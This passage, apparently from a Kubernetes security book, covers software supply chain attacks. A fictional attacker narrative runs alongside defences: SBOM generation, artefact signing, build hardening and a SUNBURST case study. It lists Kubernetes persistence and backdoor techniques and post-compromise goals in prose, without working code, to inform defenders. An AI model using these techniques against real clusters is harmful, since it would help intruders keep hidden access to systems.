Additionally, packages with lower numbers of installations are unlikely to act quickly on a reported compromise as Figure 4-6 demonstrates. It could be that the developers are not paid to support these open source packages. Creating incentives for these maintainers with well-written patches and timely assistance merging them, or financial support for handling reports from a bug bounty program, are effective ways to decrease vulnerabilities in popular but rarely-maintained packages.

Figure 4-6. Correlation between number of persistence days and number of downloads. R&R: Reported and Removed. R&I: Reported and Investigating (source)
Operator Privileges
Kubernetes Operators are designed to reduce human error by automating Kubernetes configuration, and reactive to events. They interact with Kubernetes and whatever other resources are under the operator’s control. Those resources may be in a single namespace, multiple namespaces, or outside of Kubernetes. This means they are often highly privileged to enable this complex automation, and so bring a level of risk.
An Operator-based supply chain attack might allow Captain Hashjack to discreetly deploy their malicious workloads by misusing RBAC, and a rogue resource could go completely undetected. While this attack is not yet widely seen, it has the potential to compromise a great number of clusters.
You must appraise and security-test third-party Operators before trusting them: write tests for their RBAC permissions so you are alerted if they change, and ensure an Operator’s securityContext configuration is suitable for the workload.
The Captain attacks a supply chain
You know BCTL hasn’t put enough effort into supply chain security. Open source ingestion isn’t regulated, and developers ignore the results of CVE scanning in the pipeline.
Dread Pirate Hashjack dusts off his keyboard and starts the attack. The goal is to add malicious code to a container image, an open source package, or an operating system application that your team will run in production.
Dependencies in the SDLC have opportunities to run malicious code (the “payload”):
-
at installation (package manager hooks, which may be running as root)
-
during development and test (IDEs, builds, and executing tests)
-
at runtime (local, dev, staging, and production Kubernetes pods)
When a payload is executing, it may write further code to the filesystem or pull malware from the internet. It may search for data on a developer’s laptop, a CI server, or production. Any looted credentials form the next phase of the attack.
In this case, Captain Hashjack is looking to attack the rest of your systems. When the malicious code runs inside your pods it will connect back to a server that the Captain controls. That connection will relay attack commands to run inside that pod in your cluster so the pirates can have a look around, as shown in Figure 4-7.
Figure 4-7. Establishing remote access with a supply-chain compromise
From this position of remote control, Captain Hashjack might:
-
enumerate other infrastructure around the cluster like datastores and internally-facing software
-
try to escalate privilege and take over your nodes or cluster
-
mine cryptocurrency
-
add the pods or nodes to a botnet, use them as servers, or “watering holes” to spread malware
-
or any other unintended misuse of your non-compromised systems.
Tip
The Open Source Security Foundation (OpenSSF)’s SLSA Framwork (“Supply-chain Levels for Software Artifacts”, or “Salsa”) works on the principle that “It can take years to achieve the ideal security state, and intermediate milestones are important”. It defines a graded approach to adopting supply chain security for your builds:
| Level | Description |
|---|---|
1 |
Documentation of the build process |
2 |
Tamper resistance of the build service |
3 |
Prevents extra resistance to specific threats |
4 |
Highest levels of confidence and trust |
Let’s move on to the aftermath.
Post-compromise persistence
Before attackers do something that may be detected by the defender, they look to establish persistence, or a backdoor, so they can re-enter the system if they get detected or unceremoniously ejected, as their method of intrusion is patched.
Note
When containers restart, filesystem changes are lost, so persistence is not possible just by writing to the container filesystem. Dropping a “back door” or other persistence mechanism in Kubernetes requires the attacker to use other parts of Kubernetes or the Kubelet on the host, as anything they write inside the container is lost when it restarts.
Depending on how you were compromised, Captain Hashjack now has various options available. None are possible in a well-configured container without excessive RBAC privilege, although this doesn’t stop the attacker exlpoiting the same path again and looking to pivot to another part of your system.
Possible persistence in Kubernetes can be gained by:
-
starting a static privileged pod through the ``kubelet``’s static manifests
-
deploying a privileged container directly using the container runtime
-
deploying an admission controller or cronjob with a backdoor
-
deploying a shadow API server with custom authentication
-
adding a mutating webhook that injects a backdoor container to some new pods
-
adding worker or control plane nodes to a botnet or C2 network
-
editing container lifecycle postStart and preStop hooks to add backdoors
-
editing liveness probes to exec a backdoor in the target container
-
any other mechanism that runs code under the attacker’s control.
Risks to your systems
Once they have established persistence, attacks may become more bold and dangerous:
-
exfiltrating data, credentials, and cryptocurrency wallets
-
pivoting further into the system via other pods, the control plane, worker nodes, or cloud account
-
cryptojacking compute resources (e.g. mining Monero in Docker containers)
-
escalating privilege in the same pod
-
cryptolocking data
-
secondary supply chain attack on target’s published artefacts/software
Let’s move on to container images.
Container Image Build Supply Chains
Your developers have written code that needs to be built and run in production. CI/CD automation enables the building and deployment of artefacts, and is a traditionally appealing target due to less security rigour than the production systems it deploys to.
To address this insecurity, the Software Factory pattern is gaining adoption as a model for building the pipelines to build software.
Software Factories
A Software Factory is a form of CI/CD that focus on self-replication. It is a build system that can deploy copies of itself, or other parts of the system, as new CI/CD pipelines. This focus on replication ensures build systems are repeatable, easy to deploy, and easy to replace. They also assist iteration and development of the build infrastructure itself, which makes securing these types of systems much easier.
Use of this pattern requires slick DevOps skills, continuous integration, and build automation practices, and is ideal for containers due to their compartmentalised nature.
Tip
The DoD Software Factory pattern defines the Department of Defence’s best practice ideals for building secure, large-scale cloud or on-prem infrastructure.
Images built from, and used to build, the DoD Software Factory are publicly available at IronBank GitLab.
Cryptographic signing of build steps and artefacts can increase trust in the system, and can be revalidated with an admission controller such as portieris for Notary and Kritis for Grafeas.
Tekton is a Kubernetes-based build system that runs build stages in containers. It runs Kubernetes Custom Resources that define build steps in pods, and Tekton Chains can use in-toto to sign the pod’s workspace files.
Jenkins X is built on top of it and extends its feature set.
Tip
Dan Lorenc has summarised the assorted signature formats and envelopes and wrappers in use across the supply chain signing landscape
Blessed image factory
Some software factory pipelines are used to build and scan your base images, in the same way virtual machine images are built: on a cadence, and in response to releases of the underlying image. An image build is untrusted if any of the inputs to the build are not trusted. An adversary can attack a container build with:
-
Malicious commands in RUN directive can attack host
-
Host’s non-loopback network ports/services
-
Enumeration of other network entities (cloud provider, build infrastructure, network routes to production)
-
Malicious FROM image has access to build secrets
-
Malicious image has ONBUILD directive
-
Docker-in-docker and mounted container runtime sockets can lead to host breakout
-
0days in container runtime or kernel
-
Network attack surface (host, ports exposed by other builds)
To defend from malicious builds, you should begin with static analysis using Hadolint and conftest to enforce your policy, for example:
$docker run --rm -i hadolint/hadolint < Dockerfile /dev/stdin:3 DL3008 Pin versions in apt get install. Instead of`apt-get install <package>`use`apt-get install <package>=<version>`/dev/stdin:5 DL3020 Use COPY instead of ADDforfiles and folders
Conftest wraps and runs Rego language policies (see also the open policy agent section):
$conftesttest--policy ./test/policy --all-namespaces Dockerfile2tests,2passed,0warnings,0failures,0exceptions
If the Dockerfile conforms to policy, scan the container build workspace with tools like Trivy. You can also build and then scan, although this is slightly riskier if an attack spawns a reverse shell into the build environment.
If the container’s scan is safe you can perform a build.
Tip
Adding a hardening stage to the Dockerfile helps to remove unnecessary files and binaries that an attacker may try to exploit, and is detailed in DoD’s Container Hardening Guide.
Protecting the build’s network is important, otherwise malicious code in a container build can pull further dependencies and malicious code from the internet. Security controls of varying difficulty include:
-
Preventing network egress
-
Isolating from the host’s kernel with a VM
-
Running the build process as a non-root user or in a user namespace
-
Executing RUN commands as a non-root user in container filesystem
-
Share nothing non-essential with the build
Let’s step back a bit now: we need to take stock of our supply chain.
The state of your container supply chains
Applications in containers bundle all their userspace dependencies with them, and this allows us to inspect the composition of an application. The blast radius of a compromised container is less than a bare metal server (the container provides security configuration around the namespaces), but exacerbated by the highly parallelised nature of Kubernetes workload deployment.
Secure third party code ingestion requires trust and verification of upstream dependencies.
Kubernetes components (OS, containers, config) are a supply-chain risk in themselves. Kubernetes distributions that pull unsigned artefacts from object storage (such as S3 and GCS) have no way of validating that the developers meant them to run those containers. Any containers with “escape-friendly configuration” (disabled security features, a lack of hardening, unmonitored and unsecured etc.) are viable assets for attack.
The same is true of supporting applications (IDS, logging/monitoring, observability) — anything that is installed as root, that is not hardened, or indeed not architected for resilience to compromise is potentially subjected to swashbuckling attacks from hostile forces.
Software Bills of Materials (SBOMs)
Creating a Software Bill of Materials for a container image is easy with tools like syft, which supports APK, DEB, RPM, Ruby Bundles, Python Wheel/Egg/requirements.txt, JavaScript NPM/Yarn, Java JAR/EAR/WAR, Jenkins plugins JPI/HPI, Go modules.
It can generate output in the CycloneDX XM format. Here it is running on a container with a single static binary:
user@host:~[0]$syftpackagescontrolplane/bizcard:latest-ocyclonedxLoadedimageParsedimageCatalogedpackages[0packages]<?xmlversion="1.0"encoding="UTF-8"?><bomxmlns="http://cyclonedx.org/schema/bom/1.2"version="1"serialNumber="urn:uuid:18263bb0-dd82-4527-979b-1d9b15fe4ea7"><metadata><timestamp>2021-05-30T19:15:24+01:00</timestamp><tools><tool><vendor>anchore</vendor><name>syft</name><version>0.16.1</version></tool></tools><componenttype="container"><name>controlplane/bizcard:latest</name><version>sha256:183257b0183b8c6420f559eb5591885843d30b2</version></component></metadata><components></components></bom>
The vendor of the tool used to create the SBOM
The tools that’s created the SBOM
The tool version
The supply chain component being scanned, and its type of
container
The container’s name

The container’s version, a SHA256 content hash, or digest
A bill of materials is just a packing list for your software artefacts.
And running against the alpine:base image, we see an SBOM with
software licenses (note: output has been edited to fit):
user@host:~[0]$syft packages alpine:latest -o cyclonedx ✔ Loaded image ✔ Parsed image ✔ Cataloged packages[14packages]<?xmlversion="1.0"encoding="UTF-8"?> <bomxmlns="http://cyclonedx.org/schema/bom/1.2"version="1"serialNumber="urn:uuid:086e1173-cfeb-4f30-8509-3ba8f8ad9b05"> <metadata> <timestamp>2021-05-30T19:17:40+01:00</timestamp> <tools> <tool> <vendor>anchore</vendor> <name>syft</name> <version>0.16.1</version> </tool> </tools> <componenttype="container"> <name>alpine:latest</name> <version>sha256:d96af464e487874bd504761be3f30a662bcc93be7f70bf</version> </component> </metadata> <components> ... <componenttype="library"> <name>musl</name> <version>1.1.24-r9</version> <licenses> <license> <name>MIT</name> </license> </licenses> <purl>pkg:alpine/[email protected]?arch=x86_64</purl> </component> </components> </bom>
These verifiable artefacts can be signed by supply chain security tools like cosign, in-toto, and notary. When consumers demand that suppliers
produce verifiable artefacts and bills of materials from their own audited, compliant, and secure software factories,
the supply chain will become harder to compromise for the casual attacker.
Warning
An attack on source code prior to building an artefact or generating an SBOM from it is still trusted, even if it is actually malicious, as with SUNBURST. This is why the build infrastructure must be secured.
Human identity and GPG
Signing Git commits with GPG signatures identifies the owner of they key as having trusted the commit at the time of signature. This is useful to increase trust, but requires public key infrastructure (PKI) which is notoriously difficult to secure entirely. “Signing is easy, validating is hard” - Dan Lorene
The problem with PKI is the risk of breach of the PKI infrastructure. Somebody is always responsible for ensuring the public key infrastructure (the servers that host individuals’ trusted public keys) is not compromised and is reporting correct data. If PKI is compromised, an entire organisation may be exploited as attackers add keys they control to trusted users.
Signing builds and metadata
In order to trust the output of your build infrastructure, you need to sign it so consumers can verify that it came from you. Signing metadata like SBOMs also allows consumers to detect vulnerabilities where the code is deployed in their systems. These tools help by signing your artefacts, containers, or metadata:
Notary v1
Notary is the signing system build into Docker, and implements The Update Framework (TUF). It’s used for shipping software updates, but wasn’t enabled in Kubernetes as it requires all images to be signed, or it won’t run them. portieris implements Notary as an admission controller for Kubernetes instead.
As time of writing of this book, the community has identified issues with Notary v1 and hence Notary v2 is under development.
sigstore
Sigstore is a public software signing & transparency service, which can sign containers with cosign and store the signatures in an OCI repository (something missing from Notary v1). As anything can be stored in a container (e.g. binaries, tarballs, scripts, or configuration files), cosign is a general artefact signing tool with OCI as its packaging format.
sigstore provides free certificates and tooling to automate and verify signatures of source code
Release announcement (https://security.googleblog.com/2021/03/introducing-sigstore-easy-code-signing.html[source])
Similar to Certificate Transparency, it has an append-only cryptographic ledger of events (rekor), and each event has signed metadata about a software release as shown in the below diagram. Finally, it supports “a free Root-CA for code signing certs - issuing certificates based on an OIDC email address” in fulcio.

Figure 4-8. Storing sigstore manifests in the sigstore manifests into the rekor transparency log
It is designed for open source software, and is under rapid development. There are integrations for TUF and in-toto, hardware-based tokens are supported, and it’s compatible with most OCI registries.
Sigstore’s cosign is used to sign the Distroless base image family.
in-toto and The Update Framework (TUF)
The in-toto toolchain checksums and signs software builds—the steps and output of CI/C pipelines. This provides transparent metadata about software build processes. This increases the trust a consumer has that an artefact was built from a specific source code revision.
in-toto link metadata (describing transitions between build stages and signing metadata about them) can be stored by tools like rekor and Grafeas, to be validated by consumers at time of use.
The in-toto signature ensures that a trusted party (e.g. the build server) has built and signed these objects. However, there is no guarantee that the third party’s keys have not been compromised - the only solution for this is to run parallel, isolated build environments and cross-check the cryptographic signatures. This is done with reproducible builds (in Debian, Arch Linux, and PyPi) to offer resillience to build tool compromise.
This is only possible if the CI and builds themselves are deterministic (no side effects of the build) and reproducible (the same artefacts are created by the source code). Relying on temporal or stochastic behaviours (time and randomness) will yield unreproducible binaries, as they are affected by timestamps in log files, or random seeds that affect compilation.
When using in-toto, an organisation increases trust in their pipelines and artefacts, as there are verifiable signatures for everything. However, without an objective threat model or security assessment of the original build infrastructure, this doesn’t protect supply chains with a single build server that may have been compromised.
Producers using in-toto with consumers that verfiy signatures makes an attacker’s life harder. They must fully compromise the signing infrastructure (as with SOLARWINDS).
GCP binary authorisation
The GCP Binary Authorisation feature allows signing of images and admission control to prevent unsigned, out of date, or vulnerable images from reaching production.
Validating expected signatures at runtime provides enforcement of pipeline controls: is this image free from known vulnerabilities, or has a list of “accepted” vulnerabilities? Did it pass the automated acceptance tests in the pipeline? Did it come from the build pipeline at all?
Grafeas is used to store metadata from image scanning reports, and Kritis is an admission controller that verifies signatures and the absence of CVEs against the images.
Grafeas
Grafeas is a metadata store for pipeline metadata like vulnerability scans and test reports. Information about a container is recorded against its digest, which can be used to report on vulnerabilities of an organisation’s images and ensure that build stages have successfully passed. Grafeas can also store in-toto link metadata.
Infrastructure supply chain
It’s also worth considering your operating system base image, and the location your Kubernetes control plane containers and packages are installed from.
Some distributions have historically modified and repackaged Kubernetes, and this introduces further supply chain risk of malicious code injection. Decide how you’ll handle this based upon your initial threat model, and architect systems and networks for compromise resilience.
Defending against SUNBURST
So would the techniques in this chapter save you from a SUNBURST-like attack? Let’s look at how it worked.
The attackers gained access to the SolarWinds’ systems on 4th September 2019, perhaps through a spear-phishing email attack that allowed further escalation into Solarwind’s systems or through some software misconfiguration they found in build infrastructure or internet-facing servers. The threat actors stayed hidden for a week, then started testing the SUNSPOT injection code that would eventually compromise the SolarWinds product. This phase progressed quietly for two months.
Internal detection may have discovered the attackers here, however build infrastructure is rarely subjected to the same level of security scrutiny, intrusion detection, and monitoring as production systems. This is despite it delivering code to production or customers. This is something we can address using our more granular security controls around containers. Of course, a backdoor straight into a host system remains difficult to detect unless intrusion detection is running on the host, which may be noisy on shared build nodes that necessarily run many jobs for its consumers.
Almost six months after the initial compromise of the build infrastructure, the SUNSPOT malware was deployed. A month later, the infamous SolarWinds Hotfix 5 DLL containing the malicious implant was made available to customers, and once the threat actor confirmed that customers were infected, it removed its malware from the build VMs.
It was a further six months before the customer infections were identified.

Figure 4-9. SUNSPOT timeline
This SUNSPOT malware changed source code immediately before it was compiled and immediately back to its original form afterwards. This required observing the file system and changing its contents.

Figure 4-10. SUNSPOT Malware
A build stage signing tool that verifies its inputs and outputs (as in-toto does) then invokes a subprocess to perform a build step may be immune to this variant of the attack, although it make turn security into a race condition between the in-toto hash function and the malware that modifies the filesystem.
Bear in mind that if an attacker has control of your build environment, they can potentially modify any files in it. Although this is bad, they cannot re-generate signatures made outside the build: this is why your cryptographically signed artefacts are safer than unsigned binary blobs or git code. Tampering of signed or checksummed artefacts can be detected because attackers are unlikely to have the private keys to re-sign tampered data.
SUNSPOT changed the files that were about to be compiled. In a container build, the same problem exists: the local filesystem must be trusted. Signing the inputs and validating outputs goes some way to mitigating this attack, but a motivated attacker with full control of a build system may be impossible to disambiguate from build activity.
It may not be possible to entirely protect a build system without a complete implementation of all supply chain security recommendations. Your organisation’s ultimate risk appetite should be used to determine how much effort you wish to expend protecting this vital, vulnerable part of your system: for example, critical infrastructure projects may wish to fully audit the hardware and software they receive, root chains of trust in hardware modules wherever possible, and strictly regulate the employees permitted to interact with build systems. For most organisations, this will be deeply impractical.
Tip
The NixOS build chain bootstraps the compiler from assembler. This is perhaps the ultimate in reproducible builds, with some useful security side-effects; it allows end-to-end trust and reproducibility for all images built from it. Trustix, another Nix project, compares build outputs against a merkle-tree log to determine if a build has been compromised.
So these recommendations might not truly prevent supply chain compromise like SUNBURST, but they can protect some of the attack vectors and reduce your total risk exposure. To protect your build system:
-
Give developers root access to integration and testing environments, NOT build and packaging systems
-
Use ephemeral build infrastructure and protect builds from cache poisoning
-
Generate and distribute SBOMs so consumers can validate the artefacts
-
Run Intrusion Detection on build servers
-
Scan open source libraries and operating system packages
-
Create reproducible builds on distributed infrastructure and compare the results to detect tampering
-
Run hermetic, self-contained builds that only use what’s made available to them (instead of calling out to other systems or the internet), and avoid decision logic in build scripts
-
Keep builds simple and easy to reason about, and security review and scan the build scripts like any other software
With this section on defending against the SUNBURST attack scenario we have reached the end of this chapter.
Conclusion
Supply chain attacks are difficult to defend completely. Malicious software on public container registries is often detected rather than prevented, with the same for application libraries, and potential insecurity is part of the reality of using any third party software.
The SLSA Framework suggests the milestones to achieve in order to secure your supply chain, assuming your build infrastructure is already secure! The Software Supply Chain Security Paper details concrete patterns and practices for Source Code, Materials, Build Pipelines, Artefacts, and Deployments, to guide you on your supply chain security voyage.
Scanning container images and Git repositories for published CVEs is cloud native’s minimal viable security. If you assume all workloads are potentially hostile, your container security context and configuration should be tuned to match the workload’s sensitivity. Container Seccomp and LSM profiles should always be configured to defend against new, undefined behaviour or system calls from a freshly-compromised dependency.
Sign your build artefacts with cosign, Notary, and in-toto during CI/CD then validate their signatures whenever they are consumed. Distribute SBOMs so consumers can verify your dependency chain for new vulnerabilties. While these measures only contribute to wider supply chain security coverage, they frustrate attackers and decrease BCTL' risk of falling prey to drive-by container pirates.